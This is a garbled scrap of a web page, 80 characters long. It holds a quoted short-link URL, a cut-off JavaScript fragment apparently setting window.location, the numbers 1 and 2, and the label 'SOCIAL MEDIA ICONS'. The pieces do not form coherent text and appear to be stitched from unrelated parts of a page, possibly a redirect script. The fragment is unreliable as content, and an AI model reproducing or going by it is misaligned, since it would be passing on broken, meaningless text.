
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
SOCIAL MEDIA ICONS